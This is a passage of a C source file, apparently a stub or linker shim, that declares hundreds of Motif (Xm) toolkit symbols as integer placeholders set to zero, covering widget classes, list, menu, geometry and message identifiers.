int _XmGadgetTraversePrevTabGroup = 0;
|
||||
int _XmGadgetTraverseRight = 0;
|
||||
int _XmGadgetTraverseUp = 0;
|
||||
int _XmGadgetWarning = 0;
|
||||
int _XmGeoAdjustBoxes = 0;
|
||||
int _XmGeoArrangeBoxes = 0;
|
||||
int _XmGeoBoxesSameHeight = 0;
|
||||
int _XmGeoBoxesSameWidth = 0;
|
||||
int _XmGeoClearRectObjAreas = 0;
|
||||
int _XmGeoCount_kids = 0;
|
||||
int _XmGeoGetDimensions = 0;
|
||||
int _XmGeoLoadValues = 0;
|
||||
int _XmGeoMatrixAlloc = 0;
|
||||
int _XmGeoMatrixFree = 0;
|
||||
int _XmGeoMatrixGet = 0;
|
||||
int _XmGeoMatrixSet = 0;
|
||||
int _XmGeometryEqual = 0;
|
||||
int _XmGeoReplyYes = 0;
|
||||
int _XmGeoSetupKid = 0;
|
||||
int _XmGetActiveDropSite = 0;
|
||||
int _XmGetActiveItem = 0;
|
||||
int _XmGetActiveProtocolStyle = 0;
|
||||
int _XmGetActiveTabGroup = 0;
|
||||
int _XmGetActiveTopLevelMenu = 0;
|
||||
int _XmGetActualClass = 0;
|
||||
int _XmGetArrowDrawRects = 0;
|
||||
int XmGetAtomName = 0;
|
||||
int _XmGetAudibleWarning = 0;
|
||||
int _XmGetBGPixmapName = 0;
|
||||
int _XmGetBitmapConversionModel = 0;
|
||||
int _XmGetBottomShadowColor = 0;
|
||||
int _XmGetClassExtensionPtr = 0;
|
||||
int _XmGetColorAllocationProc = 0;
|
||||
int XmGetColorCalculation = 0;
|
||||
int _XmGetColorCalculationProc = 0;
|
||||
int _XmGetColoredPixmap = 0;
|
||||
int _XmGetColors = 0;
|
||||
int XmGetColors = 0;
|
||||
int _XmGetDefaultBackgroundColorSpec = 0;
|
||||
int _XmGetDefaultColors = 0;
|
||||
int _XmGetDefaultDisplay = 0;
|
||||
int _XmGetDefaultFontList = 0;
|
||||
int _XmGetDefaultThresholdsForScreen = 0;
|
||||
int _XmGetDefaultTime = 0;
|
||||
int XmGetDestination = 0;
|
||||
int _XmGetDisplayObject = 0;
|
||||
int XmGetDragContext = 0;
|
||||
int _XmGetDragContextFromHandle = 0;
|
||||
int _XmGetDragCursorCachePtr = 0;
|
||||
int _XmGetDragProtocolStyle = 0;
|
||||
int _XmGetDragProxyWindow = 0;
|
||||
int _XmGetDragReceiverInfo = 0;
|
||||
int _XmGetDropSiteManagerObject = 0;
|
||||
int _XmGetEffectiveView = 0;
|
||||
int _XmGetEncodingRegistryTarget = 0;
|
||||
int _XmGetFirstFocus = 0;
|
||||
int _XmGetFirstFont = 0;
|
||||
int _XmGetFocus = 0;
|
||||
int _XmGetFocusData = 0;
|
||||
int _XmGetFocusFlag = 0;
|
||||
int _XmGetFocusPolicy = 0;
|
||||
int _XmGetFocusResetFlag = 0;
|
||||
int XmGetFocusWidget = 0;
|
||||
int _XmGetFontUnit = 0;
|
||||
int _XmGetHashEntryIterate = 0;
|
||||
int _XmGetHighlightColor = 0;
|
||||
int _XmGetIconControlInfo = 0;
|
||||
int XmGetIconFileName = 0;
|
||||
int _XmGetIconPixmapName = 0;
|
||||
int _XmGetImage = 0;
|
||||
int _XmGetImageAndHotSpotFromFile = 0;
|
||||
int _XmGetImageFromFile = 0;
|
||||
int _XmGetInDragMode = 0;
|
||||
int _XmGetInsensitiveStippleBitmap = 0;
|
||||
int _XmGetKidGeo = 0;
|
||||
int _XmGetLayoutDirection = 0;
|
||||
int _XmGetManagedInfo = 0;
|
||||
int _XmGetMaxCursorSize = 0;
|
||||
int _XmGetMBStringFromXmString = 0;
|
||||
int XmGetMenuCursor = 0;
|
||||
int _XmGetMenuCursorByScreen = 0;
|
||||
int _XmGetMenuProcContext = 0;
|
||||
int _XmGetMenuState = 0;
|
||||
int _XmGetMotifAtom = 0;
|
||||
int _XmGetMoveOpaqueByScreen = 0;
|
||||
int _XmGetNavigability = 0;
|
||||
int _XmGetNavigationType = 0;
|
||||
int _Xm_GetNewElement = 0;
|
||||
int XmGetNewPictureState = 0;
|
||||
int _XmGetNullCursor = 0;
|
||||
int _XmGetPixelData = 0;
|
||||
int _XmGetPixmap = 0;
|
||||
int XmGetPixmap = 0;
|
||||
int _XmGetPixmapBasedGC = 0;
|
||||
int XmGetPixmapByDepth = 0;
|
||||
int _XmGetPixmapData = 0;
|
||||
int _XmGetPointVisibility = 0;
|
||||
int _XmGetPopupMenuClick = 0;
|
||||
int XmGetPostedFromWidget = 0;
|
||||
int _XmGetRC_PopupPosted = 0;
|
||||
int _XmGetRealXlations = 0;
|
||||
int _XmGetScaledPixmap = 0;
|
||||
int XmGetScaledPixmap = 0;
|
||||
int _XmGetScreenObject = 0;
|
||||
int XmGetSecondaryResourceData = 0;
|
||||
int _XmGetTabGroup = 0;
|
||||
int XmGetTabGroup = 0;
|
||||
int XmGetTearOffControl = 0;
|
||||
int _XmGetTextualDragIcon = 0;
|
||||
int XmGetToolTipString = 0;
|
||||
int _XmGetTopShadowColor = 0;
|
||||
int _XmGetTransientFlag = 0;
|
||||
int _XmGetUnitType = 0;
|
||||
int _XmGetUnpostBehavior = 0;
|
||||
int XmGetVisibility = 0;
|
||||
int _XmGetWidgetExtData = 0;
|
||||
int _XmGetWidgetNavigPtrs = 0;
|
||||
int _XmGetWorldObject = 0;
|
||||
int _XmGetWrapperData = 0;
|
||||
int XmGetXmDisplay = 0;
|
||||
int _XmGetXmDisplayClass = 0;
|
||||
int XmGetXmScreen = 0;
|
||||
int _XmGMCalcSize = 0;
|
||||
int _XmGMDoLayout = 0;
|
||||
int _XmGMEnforceMargin = 0;
|
||||
int _XmGMHandleGeometryManager = 0;
|
||||
int _XmGMHandleQueryGeometry = 0;
|
||||
int _XmGMOverlap = 0;
|
||||
int _XmGMReplyToQueryGeometry = 0;
|
||||
int _XmGrabKeyboard = 0;
|
||||
int _XmGrabPointer = 0;
|
||||
int xmGrabShellClassRec = 0;
|
||||
int _XmGrabShell_translations = 0;
|
||||
int xmGrabShellWidgetClass = 0;
|
||||
int _XmGrabTheFocus = 0;
|
||||
int _XmHandleGeometryManager = 0;
|
||||
int _XmHandleMenuButtonPress = 0;
|
||||
int _XmHandleQueryGeometry = 0;
|
||||
int _XmHandleSizeUpdate = 0;
|
||||
int _XmHashTableCount = 0;
|
||||
int _XmHashTableSize = 0;
|
||||
int _XmHeapAlloc = 0;
|
||||
int _XmHeapCreate = 0;
|
||||
int _XmHeapFree = 0;
|
||||
int xmHierarchyClassRec = 0;
|
||||
int XmHierarchyGetChildNodes = 0;
|
||||
int XmHierarchyOpenAllAncestors = 0;
|
||||
int xmHierarchyWidgetClass = 0;
|
||||
int _XmHighlightBorder = 0;
|
||||
int _XmHighlightColorDefault = 0;
|
||||
int _XmHighlightPixmapDefault = 0;
|
||||
int _XmHWQuery = 0;
|
||||
int xmI18ListClassRec = 0;
|
||||
int XmI18ListDeselectItems = 0;
|
||||
int XmI18ListDeselectRow = 0;
|
||||
int XmI18ListDoSearch = 0;
|
||||
int XmI18ListFindRow = 0;
|
||||
int XmI18ListGetSelectedRowArray = 0;
|
||||
int XmI18ListGetSelectedRows = 0;
|
||||
int XmI18ListMakeRowVisible = 0;
|
||||
int XmI18ListSelectAllItems = 0;
|
||||
int XmI18ListSelectItems = 0;
|
||||
int XmI18ListSelectRow = 0;
|
||||
int XmI18ListToggleRow = 0;
|
||||
int xmI18ListWidgetClass = 0;
|
||||
int _XmICCCallbackToICCEvent = 0;
|
||||
int _XmICCEventToICCCallback = 0;
|
||||
int xmIconBoxClassRec = 0;
|
||||
int XmIconBoxIsCellEmpty = 0;
|
||||
int xmIconBoxWidgetClass = 0;
|
||||
int xmIconButtonClassRec = 0;
|
||||
int xmIconButtonWidgetClass = 0;
|
||||
int xmIconGadgetClass = 0;
|
||||
int xmIconGadgetClassRec = 0;
|
||||
int _XmIconGadgetIconPos = 0;
|
||||
int xmIconGCacheObjClassRec = 0;
|
||||
int xmIconHeaderClass = 0;
|
||||
int xmIconHeaderClassRec = 0;
|
||||
int _XmIEndUpdate = 0;
|
||||
int _XmImChangeManaged = 0;
|
||||
int XmImCloseXIM = 0;
|
||||
int _XmImFreeShellData = 0;
|
||||
int XmImFreeXIC = 0;
|
||||
int XmImGetXIC = 0;
|
||||
int XmImGetXICResetState = 0;
|
||||
int XmImGetXIM = 0;
|
||||
int XmImMbLookupString = 0;
|
||||
int XmImMbResetIC = 0;
|
||||
int _XmImRealize = 0;
|
||||
int _XmImRedisplay = 0;
|
||||
int XmImRegister = 0;
|
||||
int _XmImResize = 0;
|
||||
int XmImSetFocusValues = 0;
|
||||
int XmImSetValues = 0;
|
||||
int XmImSetXIC = 0;
|
||||
int XmImUnregister = 0;
|
||||
int XmImUnsetFocus = 0;
|
||||
int XmImVaSetFocusValues = 0;
|
||||
int XmImVaSetValues = 0;
|
||||
int _XmIndexToTargets = 0;
|
||||
int _XmInheritClass = 0;
|
||||
int _XmInImageCache = 0;
|
||||
int _XmInitByteOrderChar = 0;
|
||||
int _XmInitializeExtensions = 0;
|
||||
int _XmInitializeMenuCursor = 0;
|
||||
int _XmInitializeScrollBars = 0;
|
||||
int _XmInitializeSyntheticResources = 0;
|
||||
int _XmInitializeTraits = 0;
|
||||
int _XmInitModifiers = 0;
|
||||
int _XmInitTargetsTable = 0;
|
||||
int _XmInputForGadget = 0;
|
||||
int _XmInputInGadget = 0;
|
||||
int _XmInstallImage = 0;
|
||||
int XmInstallImage = 0;
|
||||
int _XmInstallPixmap = 0;
|
||||
int _XmInstallProtocols = 0;
|
||||
int XmInternAtom = 0;
|
||||
int _XmIntersectionOf = 0;
|
||||
int _XmIntersectRect = 0;
|
||||
int _XmInvalidCursorIconQuark = 0;
|
||||
int _XmIsActiveTearOff = 0;
|
||||
int _XmIsEventUnique = 0;
|
||||
int _XmIsFastSubclass = 0;
|
||||
int _XmIsISO10646 = 0;
|
||||
int XmIsMotifWMRunning = 0;
|
||||
int _XmIsNavigable = 0;
|
||||
int _XmIsScrollableClipWidget = 0;
|
||||
int _XmIsSlowSubclass = 0;
|
||||
int _XmIsStandardMotifWidgetClass = 0;
|
||||
int _XmIsSubclassOf = 0;
|
||||
int _XmIsTearOffShellDescendant = 0;
|
||||
int XmIsTraversable = 0;
|
||||
int _XmIsViewable = 0;
|
||||
int _XmJpegErrorExit = 0;
|
||||
int _XmJpegGetImage = 0;
|
||||
int _XmLabel_AccessTextualRecord = 0;
|
||||
int _XmLabelCacheCompare = 0;
|
||||
int _XmLabelCalcTextRect = 0;
|
||||
int xmLabelClassRec = 0;
|
||||
int _XmLabelCloneMenuSavvy = 0;
|
||||
int _XmLabelConvert = 0;
|
||||
int _XmLabel_defaultTranslations = 0;
|
||||
int _XmLabelGadClassExtRec = 0;
|
||||
int xmLabelGadgetClass = 0;
|
||||
int xmLabelGadgetClassRec = 0;
|
||||
int xmLabelGCacheObjClassRec = 0;
|
||||
int _XmLabelGCalcTextRect = 0;
|
||||
int _XmLabelGCloneMenuSavvy = 0;
|
||||
int _XmLabelGCVTRedraw = 0;
|
||||
int _XmLabel_menuTranslations = 0;
|
||||
int _XmLabel_menu_traversal_events = 0;
|
||||
int _XmLabelPrimClassExtRec = 0;
|
||||
int _XmLabelSetBackgroundGC = 0;
|
||||
int xmLabelWidgetClass = 0;
|
||||
int _XmLeafPaneFocusOut = 0;
|
||||
int _XmLeaveGadget = 0;
|
||||
int _XmLinkCursorIconQuark = 0;
|
||||
int _XmListAddAfter = 0;
|
||||
int _XmListAddBefore = 0;
|
||||
int XmListAddItem = 0;
|
||||
int XmListAddItems = 0;
|
||||
int XmListAddItemsUnselected = 0;
|
||||
int XmListAddItemUnselected = 0;
|
||||
int xmListClassRec = 0;
|
||||
int _XmListCount = 0;
|
||||
int XmListDeleteAllItems = 0;
|
||||
int XmListDeleteItem = 0;
|
||||
int XmListDeleteItems = 0;
|
||||
int XmListDeleteItemsPos = 0;
|
||||
int XmListDeletePos = 0;
|
||||
int XmListDeletePositions = 0;
|
||||
int XmListDeselectAllItems = 0;
|
||||
int XmListDeselectItem = 0;
|
||||
int XmListDeselectPos = 0;
|
||||
int _XmListExec = 0;
|
||||
int _XmListFree = 0;
|
||||
int XmListGetKbdItemPos = 0;
|
||||
int XmListGetMatchPos = 0;
|
||||
int XmListGetSelectedPos = 0;
|
||||
int _XmListInit = 0;
|
||||
int XmListItemExists = 0;
|
||||
int XmListItemPos = 0;
|
||||
int _XmList_ListXlations1 = 0;
|
||||
int _XmList_ListXlations2 = 0;
|
||||
int XmListPosSelected = 0;
|
||||
int XmListPosToBounds = 0;
|
||||
int _XmListRemove = 0;
|
||||
int XmListReplaceItems = 0;
|
||||
int XmListReplaceItemsPos = 0;
|
||||
int XmListReplaceItemsPosUnselected = 0;
|
||||
int XmListReplaceItemsUnselected = 0;
|
||||
int XmListReplacePositions = 0;
|
||||
int XmListSelectItem = 0;
|
||||
int XmListSelectPos = 0;
|
||||
int XmListSetAddMode = 0;
|
||||
int XmListSetBottomItem = 0;
|
||||
int XmListSetBottomPos = 0;
|
||||
int XmListSetHorizPos = 0;
|
||||
int XmListSetItem = 0;
|
||||
int XmListSetKbdItemPos = 0;
|
||||
int XmListSetPos = 0;
|
||||
int XmListUpdateSelectedList = 0;
|
||||
int xmListWidgetClass = 0;
|
||||
int XmListYToPos = 0;
|
||||
int _XmLowerCase = 0;
|
||||
int _XmLowerTearOffObscuringPoppingDownPanes = 0;
|
||||
int xmMainWindowClassRec = 0;
|
||||
int XmMainWindowSep1 = 0;
|
||||
int XmMainWindowSep2 = 0;
|
||||
int XmMainWindowSep3 = 0;
|
||||
int XmMainWindowSetAreas = 0;
|
||||
int xmMainWindowWidgetClass = 0;
|
||||
int _XmMakeGeometryRequest = 0;
|
||||
int xmManagerClassRec = 0;
|
||||
int _XmManager_defaultTranslations = 0;
|
||||
int _XmManagerEnter = 0;
|
||||
int _XmManagerFocusIn = 0;
|
||||
int _XmManagerFocusInInternal = 0;
|
||||
int _XmManagerFocusOut = 0;
|
||||
int _XmManagerGetValuesHook = 0;
|
||||
int _XmManagerHelp = 0;
|
||||
int _XmManagerHighlightPixmapDefault = 0;
|
||||
int _XmManagerImportArgs = 0;
|
||||
int _XmManagerLeave = 0;
|
||||
int _XmManager_managerTraversalTranslations = 0;
|
||||
int _XmManagerParentActivate = 0;
|
||||
int _XmManagerParentCancel = 0;
|
||||
int _XmManagerTopShadowPixmapDefault = 0;
|
||||
int _XmManagerUnmap = 0;
|
||||
int xmManagerWidgetClass = 0;
|
||||
int _XmMapBtnEvent = 0;
|
||||
int _XmMapHashTable = 0;
|
||||
int _XmMapKeyEvent = 0;
|
||||
int _XmMapKeyEvents = 0;
|
||||
int XmMapSegmentEncoding = 0;
|
||||
int _XmMatchBDragEvent = 0;
|
||||
int _XmMatchBSelectEvent = 0;
|
||||
int _XmMatchBtnEvent = 0;
|
||||
int _XmMatchKeyEvent = 0;
|
||||
int _XmMenuBarFix = 0;
|
||||
int _XmMenuBarGadgetSelect = 0;
|
||||
int _XmMenuBtnDown = 0;
|
||||
int _XmMenuBtnUp = 0;
|
||||
int _XmMenuButtonTakeFocus = 0;
|
||||
int _XmMenuButtonTakeFocusUp = 0;
|
||||
int _XmMenuCursorContext = 0;
|
||||
int _XmMenuEscape = 0;
|
||||
int _XmMenuFocus = 0;
|
||||
int _XmMenuFocusIn = 0;
|
||||
int _XmMenuFocusOut = 0;
|
||||
int _XmMenuGadgetDrag = 0;
|
||||
int _XmMenuGadgetTraverseCurrent = 0;
|
||||
int _XmMenuGadgetTraverseCurrentUp = 0;
|
||||
int _XmMenuGrabKeyboardAndPointer = 0;
|
||||
int _XmMenuHelp = 0;
|
||||
int _XmMenuPopDown = 0;
|
||||
int XmMenuPosition = 0;
|
||||
int _XmMenuSetInPMMode = 0;
|
||||
int xmMenuShellClassRec = 0;
|
||||
int _XmMenuShell_translations = 0;
|
||||
int xmMenuShellWidgetClass = 0;
|
||||
int _XmMenuTraversalHandler = 0;
|
||||
int _XmMenuTraverseDown = 0;
|
||||
int _XmMenuTraverseLeft = 0;
|
||||
int _XmMenuTraverseRight = 0;
|
||||
int _XmMenuTraverseUp = 0;
|
||||
int _XmMenuUnmap = 0;
|
||||
int xmMessageBoxClassRec = 0;
|
||||
int _XmMessageBoxGeoMatrixCreate = 0;
|
||||
int XmMessageBoxGetChild = 0;
|
||||
int _XmMessageBoxNoGeoRequest = 0;
|
||||
int xmMessageBoxWidgetClass = 0;
|
||||
int _XmMessageTypeToReason = 0;
|
||||
int _XmMgrTraversal = 0;
|
||||
int _XmMicroSleep = 0;
|
||||
int _Xm_MOTIF_DRAG_AND_DROP_MESSAGE = 0;
|
||||
int _XmMoveCursorIconQuark = 0;
|
||||
int _XmMoveObject = 0;
|
||||
int _XmMoveWidget = 0;
|
||||
int _XmMsgBaseClass_0000 = 0;
|
||||
int _XmMsgBaseClass_0001 = 0;
|
||||
int _XmMsgBulletinB_0001 = 0;
|
||||
int _XmMsgCascadeB_0000 = 0;
|
||||
int _XmMsgCascadeB_0001 = 0;
|
||||
int _XmMsgCascadeB_0002 = 0;
|
||||
int _XmMsgCascadeB_0003 = 0;
|
||||
int _XmMsgColObj_0001 = 0;
|
||||
int _XmMsgColObj_0002 = 0;
|
||||
int _XmMsgComboBox_0000 = 0;
|
||||
int _XmMsgComboBox_0001 = 0;
|
||||
int _XmMsgComboBox_0004 = 0;
|
||||
int _XmMsgComboBox_0005 = 0;
|
||||
int _XmMsgComboBox_0006 = 0;
|
||||
int _XmMsgComboBox_0007 = 0;
|
||||
int _XmMsgComboBox_0008 = 0;
|
||||
int _XmMsgComboBox_0009 = 0;
|
||||
int _XmMsgComboBox_0010 = 0;
|
||||
int _XmMsgComboBox_0011 = 0;
|
||||
int _XmMsgComboBox_0012 = 0;
|
||||
int _XmMsgComboBox_0013 = 0;
|
||||
int _XmMsgComboBox_0014 = 0;
|
||||
int _XmMsgCommand_0000 = 0;
|
||||
int _XmMsgCommand_0001 = 0;
|
||||
int _XmMsgCommand_0002 = 0;
|
||||
int _XmMsgCommand_0003 = 0;
|
||||
int _XmMsgCommand_0004 = 0;
|
||||
int _XmMsgCommand_0005 = 0;
|
||||
int _XmMsgContainer_0000 = 0;
|
||||
int _XmMsgContainer_0001 = 0;
|
||||
int _XmMsgCutPaste_0000 = 0;
|
||||
int _XmMsgCutPaste_0001 = 0;
|
||||
int _XmMsgCutPaste_0002 = 0;
|
||||
int _XmMsgCutPaste_0003 = 0;
|
||||
int _XmMsgCutPaste_0004 = 0;
|
||||
int _XmMsgCutPaste_0005 = 0;
|
||||
int _XmMsgCutPaste_0006 = 0;
|
||||
int _XmMsgCutPaste_0007 = 0;
|
||||
int _XmMsgCutPaste_0008 = 0;
|
||||
int _XmMsgCutPaste_0009 = 0;
|
||||
int _XmMsgDataF_0000 = 0;
|
||||
int _XmMsgDataF_0001 = 0;
|
||||
int _XmMsgDataF_0002 = 0;
|
||||
int _XmMsgDataF_0003 = 0;
|
||||
int _XmMsgDataF_0004 = 0;
|
||||
int _XmMsgDataF_0005 = 0;
|
||||
int _XmMsgDataF_0006 = 0;
|
||||
int _XmMsgDataFWcs_0000 = 0;
|
||||
int _XmMsgDataFWcs_0001 = 0;
|
||||
int _XmMsgDialogS_0000 = 0;
|
||||
int _XmMsgDisplay_0001 = 0;
|
||||
int _XmMsgDisplay_0002 = 0;
|
||||
int _XmMsgDisplay_0003 = 0;
|
||||
int _XmMsgDragBS_0000 = 0;
|
||||
int _XmMsgDragBS_0001 = 0;
|
||||
int _XmMsgDragBS_0002 = 0;
|
||||
int _XmMsgDragBS_0003 = 0;
|
||||
int _XmMsgDragBS_0004 = 0;
|
||||
int _XmMsgDragBS_0005 = 0;
|
||||
int _XmMsgDragBS_0006 = 0;
|
||||
int _XmMsgDragC_0001 = 0;
|
||||
int _XmMsgDragC_0002 = 0;
|
||||
int _XmMsgDragC_0003 = 0;
|
||||
int _XmMsgDragC_0004 = 0;
|
||||
int _XmMsgDragC_0005 = 0;
|
||||
int _XmMsgDragC_0006 = 0;
|
||||
int _XmMsgDragICC_0000 = 0;
|
||||
int _XmMsgDragICC_0001 = 0;
|
||||
int _XmMsgDragIcon_0000 = 0;
|
||||
int _XmMsgDragIcon_0001 = 0;
|
||||
int _XmMsgDragOverS_0000 = 0;
|
||||
int _XmMsgDragOverS_0001 = 0;
|
||||
int _XmMsgDragOverS_0002 = 0;
|
||||
int _XmMsgDragOverS_0003 = 0;
|
||||
int _XmMsgDragUnder_0000 = 0;
|
||||
int _XmMsgDragUnder_0001 = 0;
|
||||
int _XmMsgDropSMgr_0001 = 0;
|
||||
int _XmMsgDropSMgr_0002 = 0;
|
||||
int _XmMsgDropSMgr_0003 = 0;
|
||||
int _XmMsgDropSMgr_0004 = 0;
|
||||
int _XmMsgDropSMgr_0005 = 0;
|
||||
int _XmMsgDropSMgr_0006 = 0;
|
||||
int _XmMsgDropSMgr_0007 = 0;
|
||||
int _XmMsgDropSMgr_0008 = 0;
|
||||
int _XmMsgDropSMgr_0009 = 0;
|
||||
int _XmMsgDropSMgr_0010 = 0;
|
||||
int _XmMsgDropSMgrI_0001 = 0;
|
||||
int _XmMsgDropSMgrI_0002 = 0;
|
||||
int _XmMsgDropSMgrI_0003 = 0;
|
||||
int _XmMsgForm_0000 = 0;
|
||||
int _XmMsgForm_0002 = 0;
|
||||
int _XmMsgForm_0003 = 0;
|
||||
int _XmMsgGadget_0000 = 0;
|
||||
int _XmMsgLabel_0003 = 0;
|
||||
int _XmMsgLabel_0004 = 0;
|
||||
int _XmMsgList_0000 = 0;
|
||||
int _XmMsgList_0005 = 0;
|
||||
int _XmMsgList_0006 = 0;
|
||||
int _XmMsgList_0007 = 0;
|
||||
int _XmMsgList_0008 = 0;
|
||||
int _XmMsgList_0009 = 0;
|
||||
int _XmMsgList_0010 = 0;
|
||||
int _XmMsgList_0011 = 0;
|
||||
int _XmMsgList_0012 = 0;
|
||||
int _XmMsgList_0013 = 0;
|
||||
int _XmMsgList_0014 = 0;
|
||||
int _XmMsgList_0015 = 0;
|
||||
int _XmMsgMainW_0000 = 0;
|
||||
int _XmMsgMainW_0001 = 0;
|
||||
int _XmMsgManager_0000 = 0;
|
||||
int _XmMsgManager_0001 = 0;
|
||||
int _XmMsgMenuShell_0000 = 0;
|
||||
int _XmMsgMenuShell_0001 = 0;
|
||||
int _XmMsgMenuShell_0002 = 0;
|
||||
int _XmMsgMenuShell_0003 = 0;
|
||||
int _XmMsgMenuShell_0004 = 0;
|
||||
int _XmMsgMenuShell_0005 = 0;
|
||||
int _XmMsgMenuShell_0006 = 0;
|
||||
int _XmMsgMenuShell_0007 = 0;
|
||||
int _XmMsgMenuShell_0008 = 0;
|
||||
int _XmMsgMenuShell_0009 = 0;
|
||||
int _XmMsgMessageB_0003 = 0;
|
||||
int _XmMsgMessageB_0004 = 0;
|
||||
int _XmMsgMotif_0000 = 0;
|
||||
int _XmMsgMotif_0001 = 0;
|
||||
int _XmMsgNotebook_0000 = 0;
|
||||
int _XmMsgPanedW_0000 = 0;
|
||||
int _XmMsgPanedW_0001 = 0;
|
||||
int _XmMsgPanedW_0002 = 0;
|
||||
int _XmMsgPanedW_0004 = 0;
|
||||
int _XmMsgPanedW_0005 = 0;
|
||||
int _XmMsgPixConv_0000 = 0;
|
||||
int _XmMsgPrimitive_0000 = 0;
|
||||
int _XmMsgProtocols_0000 = 0;
|
||||
int _XmMsgProtocols_0001 = 0;
|
||||
int _XmMsgProtocols_0002 = 0;
|
||||
int _XmMsgRegion_0000 = 0;
|
||||
int _XmMsgRepType_0000 = 0;
|
||||
int _XmMsgRepType_0001 = 0;
|
||||
int _XmMsgRepType_0002 = 0;
|
||||
int _XmMsgResConvert_0001 = 0;
|
||||
int _XmMsgResConvert_0002 = 0;
|
||||
int _XmMsgResConvert_0003 = 0;
|
||||
int _XmMsgResConvert_0005 = 0;
|
||||
int _XmMsgResConvert_0006 = 0;
|
||||
int _XmMsgResConvert_0007 = 0;
|
||||
int _XmMsgResConvert_0008 = 0;
|
||||
int _XmMsgResConvert_0009 = 0;
|
||||
int _XmMsgResConvert_0010 = 0;
|
||||
int _XmMsgResConvert_0011 = 0;
|
||||
int _XmMsgResConvert_0012 = 0;
|
||||
int _XmMsgResConvert_0013 = 0;
|
||||
int _XmMsgResource_0001 = 0;
|
||||
int _XmMsgResource_0002 = 0;
|
||||
int _XmMsgResource_0003 = 0;
|
||||
int _XmMsgResource_0004 = 0;
|
||||
int _XmMsgResource_0005 = 0;
|
||||
int _XmMsgResource_0006 = 0;
|
||||
int _XmMsgResource_0007 = 0;
|
||||
int _XmMsgResource_0008 = 0;
|
||||
int _XmMsgResource_0009 = 0;
|
||||
int _XmMsgResource_0010 = 0;
|
||||
int _XmMsgResource_0011 = 0;
|
||||
int _XmMsgResource_0012 = 0;
|
||||
int _XmMsgResource_0013 = 0;
|
||||
int _XmMsgRowColText_0024 = 0;
|
||||
int _XmMsgRowColumn_0000 = 0;
|
||||
int _XmMsgRowColumn_0001 = 0;
|
||||
int _XmMsgRowColumn_0002 = 0;
|
||||
int _XmMsgRowColumn_0003 = 0;
|
||||
int _XmMsgRowColumn_0004 = 0;
|
||||
int _XmMsgRowColumn_0005 = 0;
|
||||
int _XmMsgRowColumn_0007 = 0;
|
||||
int _XmMsgRowColumn_0008 = 0;
|
||||
int _XmMsgRowColumn_0015 = 0;
|
||||
int _XmMsgRowColumn_0016 = 0;
|
||||
int _XmMsgRowColumn_0017 = 0;
|
||||
int _XmMsgRowColumn_0018 = 0;
|
||||
int _XmMsgRowColumn_0019 = 0;
|
||||
int _XmMsgRowColumn_0020 = 0;
|
||||
int _XmMsgRowColumn_0022 = 0;
|
||||
int _XmMsgRowColumn_0023 = 0;
|
||||
int _XmMsgRowColumn_0025 = 0;
|
||||
int _XmMsgRowColumn_0026 = 0;
|
||||
int _XmMsgRowColumn_0027 = 0;
|
||||
int _XmMsgScale_0000 = 0;
|
||||
int _XmMsgScale_0001 = 0;
|
||||
int _XmMsgScale_0002 = 0;
|
||||
int _XmMsgScale_0006 = 0;
|
||||
int _XmMsgScale_0007 = 0;
|
||||
int _XmMsgScale_0008 = 0;
|
||||
int _XmMsgScale_0009 = 0;
|
||||
int _XmMsgScaleScrBar_0004 = 0;
|
||||
int _XmMsgScreen_0000 = 0;
|
||||
int _XmMsgScreen_0001 = 0;
|
||||
int _XmMsgScrollBar_0000 = 0;
|
||||
int _XmMsgScrollBar_0001 = 0;
|
||||
int _XmMsgScrollBar_0002 = 0;
|
||||
int _XmMsgScrollBar_0003 = 0;
|
||||
int _XmMsgScrollBar_0004 = 0;
|
||||
int _XmMsgScrollBar_0005 = 0;
|
||||
int _XmMsgScrollBar_0006 = 0;
|
||||
int _XmMsgScrollBar_0007 = 0;
|
||||
int _XmMsgScrollBar_0008 = 0;
|
||||
int _XmMsgScrolledW_0004 = 0;
|
||||
int _XmMsgScrolledW_0005 = 0;
|
||||
int _XmMsgScrolledW_0006 = 0;
|
||||
int _XmMsgScrolledW_0007 = 0;
|
||||
int _XmMsgScrolledW_0008 = 0;
|
||||
int _XmMsgScrolledW_0009 = 0;
|
||||
int _XmMsgScrollFrameT_0000 = 0;
|
||||
int _XmMsgScrollFrameT_0001 = 0;
|
||||
int _XmMsgScrollVis_0000 = 0;
|
||||
int _XmMsgSelectioB_0001 = 0;
|
||||
int _XmMsgSelectioB_0002 = 0;
|
||||
int _XmMsgSpinB_0003 = 0;
|
||||
int _XmMsgSpinB_0004 = 0;
|
||||
int _XmMsgSpinB_0005 = 0;
|
||||
int _XmMsgSpinB_0006 = 0;
|
||||
int _XmMsgSpinB_0007 = 0;
|
||||
int _XmMsgSpinB_0008 = 0;
|
||||
int _XmMsgSSpinB_0001 = 0;
|
||||
int _XmMsgSSpinB_0002 = 0;
|
||||
int _XmMsgSSpinB_0003 = 0;
|
||||
int _XmMsgText_0000 = 0;
|
||||
int _XmMsgTextF_0000 = 0;
|
||||
int _XmMsgTextF_0001 = 0;
|
||||
int _XmMsgTextF_0002 = 0;
|
||||
int _XmMsgTextF_0003 = 0;
|
||||
int _XmMsgTextF_0004 = 0;
|
||||
int _XmMsgTextF_0006 = 0;
|
||||
int _XmMsgTextFWcs_0000 = 0;
|
||||
int _XmMsgTextIn_0000 = 0;
|
||||
int _XmMsgTextOut_0000 = 0;
|
||||
int _XmMsgTransfer_0000 = 0;
|
||||
int _XmMsgTransfer_0002 = 0;
|
||||
int _XmMsgTransfer_0003 = 0;
|
||||
int _XmMsgTransfer_0004 = 0;
|
||||
int _XmMsgTransfer_0005 = 0;
|
||||
int _XmMsgTransfer_0006 = 0;
|
||||
int _XmMsgTransfer_0007 = 0;
|
||||
int _XmMsgVaSimple_0000 = 0;
|
||||
int _XmMsgVaSimple_0001 = 0;
|
||||
int _XmMsgVaSimple_0002 = 0;
|
||||
int _XmMsgVendor_0000 = 0;
|
||||
int _XmMsgVendor_0001 = 0;
|
||||
int _XmMsgVendor_0002 = 0;
|
||||
int _XmMsgVendor_0003 = 0;
|
||||
int _XmMsgVisual_0000 = 0;
|
||||
int _XmMsgVisual_0001 = 0;
|
||||
int _XmMsgVisual_0002 = 0;
|
||||
int _XmMsgXmIm_0000 = 0;
|
||||
int _XmMsgXmRenderT_0000 = 0;
|
||||
int _XmMsgXmRenderT_0001 = 0;
|
||||
int _XmMsgXmRenderT_0002 = 0;
|
||||
int _XmMsgXmRenderT_0003 = 0;
|
||||
int _XmMsgXmRenderT_0004 = 0;
|
||||
int _XmMsgXmRenderT_0005 = 0;
|
||||
int _XmMsgXmString_0000 = 0;
|
||||
int _XmMsgXmTabList_0000 = 0;
|
||||
